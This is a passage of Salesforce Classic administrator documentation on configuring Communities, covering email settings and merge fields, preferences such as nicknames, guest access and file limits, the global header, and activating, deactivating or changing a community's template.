- **•** EmailFooterLogoId—ID of the Document object that displays as an image in the footer of community Chatter emails.
- **•** EmailFooterText—Text that displays in the footer of community Chatter emails.
- **•** EmailSenderAddress—Read only. Email address from which community emails are sent.
- **•** EmailSenderName—Name from which community emails are sent.
- **•** ForgotPasswordEmailTemplateId—ID of the email template used when a user forgets their password.
- **•** NewSenderAddress—Email address that has been entered as the new value for EmailSenderAddress but has not been verified yet. After a user has requested to change the sender email address and has successfully responded to the verification email, the NewSenderAddress value overwrites the value in EmailSenderAddress. This becomes the email address from which community emails are sent.
	- **–** If verification is pending for a new email address and you set NewSenderAddress to null, this cancels the verification request.
	- **–** NewSenderAddress is automatically set to null after EmailSenderAddress has been set to the new verified address.
	- **–** If verification is pending for a new email address and you specify a different new address for this field, only the latest value is retained and used for verification.
- **•** OptionsSendWelcomeEmail—Determines whether a welcome email is sent when a new user is added to the community.
- **•** WelcomeEmailTemplateId—ID of the email template used when sending welcome emails to new community members.

#### SEE ALSO:

[Merge Fields for Communities](#page-1639-0) [Customize Communities](#page-3224-0)

## Merge Fields for Communities

You can add merge fields to Communities email templates.

When you enable Salesforce Communities in your organization, three text-based email templates are created:

- **•** Communities: Changed Password Email
- **•** Communities: Forgot Password Email
- **•** Communities: New Member Welcome Email

These templates use unique merge fields. These merge fields are not available to select and copy when editing a template, but you can enter them manually. These merge fields will only work properly if used in a text or HTML template selected for a community.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



You can create custom email templates for communities using Visualforce, which allows you to use custom company branding in your email templates. For Visualforce email template, use the \$Network global merge field type and its properties, as described in this table.



If your community is using cases, approvals, or workflows, emails created from an email template that use the {!<any\_object>.Link} or {!Case.Link} merge fields include a link to the record in the community. If the user receiving the email is a member of multiple active communities, the link goes to the oldest active community. If the user is already logged in to a community and clicks the link in the email, the link goes to that community. If the user is not a member of any community, the link goes to the internal organization. If the user is a member of a portal and a community, the link goes to the community.



To find out if your email templates use these merge fields, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**, then click **Edit** next to any email template.

SEE ALSO:

[Customize Email Sent from Communities](#page-3231-0)

[Manage Email Templates](#page-1630-0)

[Customize Email Sent from Communities](#page-3231-0)

[Manage Email Templates](#page-1630-0)

# Enable Community Preferences

## <span id="page-3235-0"></span>Customize Communities Preferences

Enable or disable nickname display, access to the community without login, Chatter private messages, content flagging, reputation levels, knowledgeable people, and file limits in your community.

To use these settings, Chatter must be enabled in your organization.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

#### **2.** Click **AdministrationPreferences**.

**3.** Change the desired settings.

#### **General**

- **•** Display nicknames instead of full names in your community. Enabling nickname display in your community allows more privacy and protects member identities. This is especially helpful in a public community where unregistered visitors can access member profiles.
- **•** Enable access to public Chatter content in your community so that guest users can access it without logging in. Allowing this access is a way to boost adoption and helps customers easily find information they need without having to log in, register, or contact your company directly.
- **•** Enable Chatter messages, which allow you to have secure private conversations with other Chatter users. To expose Chatter messages for external users, administrators must also enable the Chatter tab.
- **•** Use custom Visualforce error pages, if you want authenticated users to see your custom branded Visualforce error pages.
- **•** Show all settings available in Community Management that are hidden by default based on how you set up your community. Enabling this setting overrides the dynamic navigation provided in Community Management.

#### **Community Management**

- **•** Allow members to flag posts, comments, or files for moderation within your community. Members may want to flag items that contain inappropriate language or sensitive information.
- **•** Enable Reputation to allow community managers to set up a point system that rewards users who participate in the community. Administrators set up corresponding reputation levels that users see on their profile.
- **•** Enable knowledgeable people so you can discover who's knowledgeable on topics and endorse people for their knowledge on a topic.

#### **Files**

- **•** Set the maximum size in MB for files uploaded to the community.
- **•** Specify the types of files that can be uploaded in the community.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

#### **4.** Click **Save**.

#### SEE ALSO:

[Show Nicknames Instead of Full Names in the Community](#page-3236-0) [Enable Public Access to a Community](#page-3237-0) [Use Custom Visualforce Error Pages for Authenticated Users](#page-3238-0) [Enable Members to Flag Items in Your Community](#page-3373-0) [Enable Reputation in Your Community](#page-3400-0) [Limit Files in Your Community](#page-3239-0)

# <span id="page-3236-0"></span>Show Nicknames Instead of Full Names in the Community

Enabling nickname display in your community allows more privacy and protects member identities. This is especially helpful in a public community where unregistered visitors can access member profiles.

All users have nicknames by default, which they can modify by going to *Your Name* > **Edit Contact Info** in the global header or from their Chatter user profile.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

#### **2.** Click **AdministrationPreferences**.

#### **3.** Select **Enable nickname display**, then click **Save**.

Nicknames are shown in place of first and last names in almost all locations in the community, including in feeds, list views, groups, search results, recommendations, and on user profiles and files. Additionally, Salesforce1 and any community sites activated using community templates show nicknames as well.

A few restrictions to keep in mind about nickname display:

- **•** Private messages display full names. You can choose to turn off private messages to avoid this.
- **•** Records and user lookups on records show full names. Keep in mind, though, that you can control record and user visibility with sharing rules.
- Mobile notifications in Salesforce1 show full names. You can turn off mobile notifications in Salesforce1 to avoid this.
- **•** Searches by first, last, and full names aren't restricted and return matches, but the search results display only nicknames. The auto-complete recommendations in global search and the recent items list show any first, last, and full names that the user has already searched by or has accessed via a record or another location.

SEE ALSO:

[Customize Communities Preferences](#page-3235-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable nickname display:

**•** "Create and Set Up Communities"

AND

# <span id="page-3237-0"></span>Enable Public Access to a Community

Enable access to communities for guest (unlicensed) users, without requiring them to log in or register with the community.

Public communities lend themselves well to business-to-consumer (B2C) type scenarios and allow you to reach a broader audience. Consider the example of a customer support community. A community with public discussions, known issues, and solutions posted by other community members or customer support allows existing and potential customers to view information without making costly support calls.

Public access to any community depends on the level of access you grant the guest user profile, enabling access to Chatter content via the API, and can also be controlled per page in Community Builder.

#### **Guest User Profiles**

Whenever you make a community using the Community Creation wizard, Salesforce automatically creates a guest user profile for the community. To view or modify the guest user profile permissions, access the guest user profile in one of the following ways, and change its settings to open up or limit access to your community.

- In Salesforce Tabs + Visualforce communities, access Community Management. From the drop-down list, select **Go to Force.com**.
- **•** In Community Builder-based templates, access Community Builder. Select the guest user profile name from **Settings** > **General**.
	- **–** If you have enabled profile-based rollout for Chatter in your organization, guest users can't access public communities until you enable Chatter access on the guest user profile. For more information, see Control Chatter Access through User Profiles in the Salesforce Help.
	- **–** Also, page variations and page-level settings gate access to your community pages.

#### **Enabling Public Access to Chatter Via the API**

The following Lightning and Visualforce pages and components in communities need access to underlying Chatter capabilities to load correctly for guest users.

- **•** Case Feed
- **•** Featured Topics & Feeds
- **•** Feed
- **•** Group
- **•** Group Detail
- **•** Headline
- **•** Recommendations
- **•** Record Information Tabs
- **•** Related Lists
- **•** Reputation
- **•** Search & Post Publisher

To enable access to Chatter functionality, in Community Management:

- **1.** Click **AdministrationPreferences**.
- **2.** Select **Give access to public API requests on Chatter**, then click **Save**.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable public access to community content:

**•** "Create and Set Up Communities"

AND

Enabling public access via the guest user profile and the public API also allows you to expose groups, topics, user profiles, and feeds for guest users via Chatter in Apex. This is particularly helpful when you're building your own community pages from scratch.

#### SEE ALSO:

[Customize Communities Preferences](#page-3235-0)

# <span id="page-3238-0"></span>Use Custom Visualforce Error Pages for Authenticated Users

If you have customized Visualforce error pages, you can have those pages display for authenticated community users.

To assign or customize your Visualforce error pages, from Community Management, click the Community Management menu in the global header and select **Go to Force.com**. The **Error Pages** section lists your current page selections.

When **Use custom Visualforce error pages** is selected, users who are logged in to the community will see your custom Visualforce error pages. When **Use custom Visualforce error pages** isn't selected, users logged in to the community see the default Visualforce error pages. Guest users who aren't logged in to the community will always see the custom Visualforce error pages, regardless of whether or not you select the checkbox.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

#### **2.** Click **AdministrationPreferences**.

**3.** Select **Use custom Visualforce error pages**, then click **Save**.

SEE ALSO:

[Assigning Force.com Site Error Pages](#page-5129-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities" **AND** 

Is a member of the

community whose **Community** Management page they're trying to access.

# <span id="page-3239-0"></span>Limit Files in Your Community

Restrict the size and types of files that your community members can upload. This whitelist of file types lets you control what your community members upload and also prevents spammers from polluting your community with inappropriate files.

Community file moderation must be enabled for your org before you can limit files in your community. If you don't see the option to limit files in Community Management, contact Salesforce.

Your community file limits apply to files uploaded by community members anywhere in the community—in posts and comments, directly in the Files tab, and also from Salesforce1. You can also set community file limits using the SOAP API or Metadata API.

Files uploaded before setting your file limits are unaffected. However, newer versions of those files must meet the limits you specify.

Keep the following things in mind:

- **•** A file must meet the file limits set in the community in which it's uploaded. For example, if a customer uploads a file on a case and then an agent uploads a newer version in your Salesforce internal org, the limits from the customer community still apply.
- Files uploaded in your internal Salesforce org that are shared in a community aren't subject to community file limits.
- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.

#### **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.

- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.
- **2.** Select **AdministrationPreferences**, then enter your limits in the Files section on the page.
	- **•** Maximum file size in MB—Enter a number between 3 MB and your org's maximum file size. To use the default limit of 2 GB, leave this field empty or enter *0*.
	- Allow only these file types—Enter file extensions separated with a comma (for example: *jpg, docx, txt*). You can enter lowercase and uppercase letters. You can enter up to 1,000 characters. To allow all file types, leave this field empty.

#### **3.** Click **Save**.

After you set your community's file limits, members receive an error message if their file is larger than the size you set or if their file extension isn't allowed.

When a member tries to upload multiple files at once and a file is found that doesn't meet your limits, none of the files are uploaded.

#### SEE ALSO:

[Customize Communities Preferences](#page-3235-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To limit the files in your community:

**•** "Manage Communities" OR "Create and Set Up Communities"

AND
# Enable the Global Header for Communities

When Communities is enabled, the global header allows you to easily switch between your communities and your internal organization.

Communities must be enabled in your organization to use the global header.



The View Global Header permission is disabled by default for all standard profiles. To view the global header, users must be assigned the "View Global Header" permission either by selecting it on standard profiles, creating custom profiles, or by creating a permission set. Create permission sets to easily assign this permission to specific people.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click **New** and create a permission set that includes the System Permission View Global Header.
- **3.** Assign the permission set to the appropriate users.

Users with this permission set see the global header at the top of all pages. They can use the menu on the left to switch between their internal organization and any communities they have access to.

The *Your Name* menu on the right side contains links to edit contact information and log out. For internal users, it also contains a link to Help & Training and may also contain links to Setup and other tools depending on user permissions and enabled features. If your organization is using Lightning Experience, users with the appropriate permission can switch between Salesforce Classic and the new interface using the Switcher. Look for the Switch to Lightning Experience link in the *Your Name* menu. Communities aren't supported in Lightning Experience, so to create, manage, or access communities from the global header, you'll have to switch back to Salesforce Classic.

When in a community, users with either the Manage Communities or the Create and Set Up Communities permission see a gear icon () they can use to switch to Community Management. Within Community Management, they see an additional menu that they can use to preview the community.



Note: Within Community Management, users see the global header and the Community Management menu, even if they don't have the "View Global Header" permission. However, we recommend that you still assign the "View Global Header" permission to users who need to switch between your internal organization and communities.

SEE ALSO:

[Navigate to Your Communities](#page-3413-0)



Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create permission sets:

**•** "Manage Profiles and Permission Sets"

To assign a permission set to a user:

**•** "Assign Permission Sets"

# <span id="page-3241-0"></span>Share a Link to Your Community

You can allow members to preview your community before making it active.

You can only share the link for a preview community with users who were added as members of the community.

Sharing a link to a community in Preview status allows you to easily gather stakeholder feedback. The community functions just as it will when you make it active, so stakeholders can try out all functionality and review your branding and customizations. Additionally, you can take advantage of having early members who can post, comment, and share records so that members enter an active community from their first login.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.
- **2.** Click **AdministrationSettings**.
- **3.** Copy the URL displayed on the page and share it with your stakeholders. Keep in mind that you can only share the URL with users who you added as members of the community.

SEE ALSO:

[Customize Communities](#page-3224-0) [Communities Statuses](#page-3242-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To share a preview URL for your community:

**•** "Create and Set Up Communities"

# <span id="page-3242-1"></span>Activate Your Community

Activate your community to make it accessible to community members. The effect of activating a community differs by template.

- **• Salesforce Tabs + Visualforce**: Activating the community makes the community URL active and enables login access for community members. If [welcome emails are enabled](#page-3231-0) when you activate, a welcome email is sent to all members. If any of those users are new portal users, their welcome email includes their username and password.
- **• Koa, Kokua, or Customer Service (Napili)**: Activating the community sends out a welcome email to all community members and registers the site with Brombone<sup>™</sup>, a search engine optimization service. To make the community URL active and enable login access for community members, [publish the community](#page-3348-0).
- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.
- **2.** Click **AdministrationSettings**.
- **3.** Click **Activate Community**.

#### SEE ALSO:

<span id="page-3242-0"></span>[Communities Statuses](#page-3242-0) [Customize Communities](#page-3224-0) [Deactivate a Community](#page-3245-0)

## Communities Statuses

Communities can have one of the following statuses.



Users with "Create and Set Up Communities" can access communities in Preview status if their profile or permission set is associated with the community. They can also share a link to these communities with users whose profiles or permission sets are associated with the community. The link for sharing a Preview community is located on the Community Management page.

No welcome emails are sent even if Send welcome email is selected.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

## EDITIONS

Available in: Salesforce lassic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## Set Up and Manage Salesforce Communities Community Setup Basics



SEE ALSO:

[Customize Communities](#page-3224-0) [Activate Your Community](#page-3242-1) [Deactivate a Community](#page-3245-0) [Share a Link to Your Community](#page-3241-0)

# Update Your Community Settings

Manage your community name, description, URL, community status, and community template all from one spot.

You can change your community name and URL after the community is activated, but users won't be redirected to the new URL. If these changes are necessary, be sure to inform your community members before making the change.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

#### **2.** Click **AdministrationSettings**.

- **3.** Edit your community settings as needed:
	- **Edit your community name, description, and URL, by clicking next to your community** name.
	- **•** Manage the status of your community.
	- **•** Change your community template.

#### SEE ALSO:

[Change Your Community Template](#page-3246-0) [Communities Statuses](#page-3242-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

# <span id="page-3245-0"></span>Deactivate a Community

You may want to deactivate a community if you need to:

- **•** Add or remove members
- **•** Add, remove, or change the order of tabs
- **•** Change the color scheme
- **•** Change the community URL
- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

## **2.** Click **AdministrationSettings**.

### **3.** Click **Deactivate**.

Your community is inactive and offline.

When a community is inactive, members still see it in the menu, but can't access it unless they have the "Create and Set Up Communities" permission.

SEE ALSO:

[Communities Statuses](#page-3242-0) [Activate Your Community](#page-3242-1) [Customize Communities](#page-3224-0)

EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

# <span id="page-3246-0"></span>Change Your Community Template

If you use the Salesforce Tabs + Visualforce template, you can change your template to Koa, Kokua, or the Customer Service (Napili) template in Community Builder.

Note: Starting with Winter '17, the ability to change templates is no longer supported for communities using the Koa, Kokua, and Customer Service (Napili) templates. The functionality is still available for these templates, but we recommend that you start afresh with a new community instead. If you do change your template from Koa, Kokua, or Customer Service (Napili) to another template type, Salesforce Customer Support will be unable to assist you if any problems arise.

Important: There is no data loss when you change templates, but some customizations are lost. Be sure to review [Considerations for Changing Your Community Template](#page-3247-0) before changing your template.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.
- **2.** Click **AdministrationSettings**.
- **3.** Click **Change Template**.
- **4.** Choose the template you want to switch to.
- **5.** When prompted, select **Change Template** to confirm your changes.

After you change the template, you are taken back to Community Management.

Check to make sure your community pages, such as the Login page or Community Home page, are still the best choice for your updated community template. For example, if you previously had a Salesforce Tabs + Visualforce template and switch to the Customer Service (Napili) template, update your pages to use Community Builder pages instead of Visualforce pages. If necessary, customize your community in Community Builder and publish any changes you make.

To learn more about using the Kokua, Koa, and Customer Service (Napili) templates, see the [Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf).

To learn more about using the Aloha template, see the [Getting Started with the Aloha Community Template for Salesforce Identity](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

## <span id="page-3247-0"></span>Considerations for Changing Your Community Template

Changing your community template affects the community navigation, branding, and customizations.

Note: Starting with Winter '17, the ability to change templates is no longer supported for communities using the Koa, Kokua, and Customer Service (Napili) templates. The functionality is still available for these templates, but we recommend that you start afresh with a new community instead. If you do change your template from Koa, Kokua, or Customer Service (Napili) to another template type, Salesforce Customer Support will be unable to assist you if any problems arise.

- **•** When you change your template, Salesforce object data carries over, but some branding and component customizations do not. Prepare to redo customizations as necessary.
- **•** Changing the community template updates the navigation in Community Management. To view all available options in Community Management, regardless of template selection, select **AdministrationPreferences** > **Show all settings in Community Management**.
